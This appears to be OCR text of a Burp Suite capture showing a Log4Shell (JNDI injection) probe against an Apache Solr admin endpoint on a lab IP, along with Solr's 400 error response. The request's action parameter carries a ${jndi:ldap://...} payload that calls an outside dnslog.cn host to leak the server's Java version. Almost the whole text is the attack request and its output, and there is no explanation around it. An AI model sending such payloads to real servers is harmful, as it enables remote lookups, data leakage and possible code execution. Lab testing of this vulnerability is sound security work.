 Request
Pretty Raw Hex Cookies \n
1 GET /solr/admin/cores?action=
${jndi:ldap://${sys:java.version}.zrmio0.dnslog.cn} HTTP/1.1
2 Host: 192.168.174.137:8983
3 Accept: application/json, text/plain, */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://192.168.174.137:8983/solr/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 Content-Security-Policy: default-src 'none'; base-uri 'none';
connect-src 'self'; form-action 'self'; font-src 'self';
frame-ancestors 'none'; img-src 'self'; media-src 'self'; style-src
'self' 'unsafe-inline'; script-src 'self'; worker-src 'self';
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1; mode=block
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 309
9
10 {
11 "responseHeader":{
12 "status":400,
13 "QTime":2
},
14 "error":{
15 "metadata":[
16 "error-class",
"org.apache.solr.common.SolrException",
17 "root-error-class",
"org.apache.solr.common.SolrException"
],
18 "msg":
"Unsupported operation: ldap://${sys:java.version.zrmio0.dnslog.cn}
"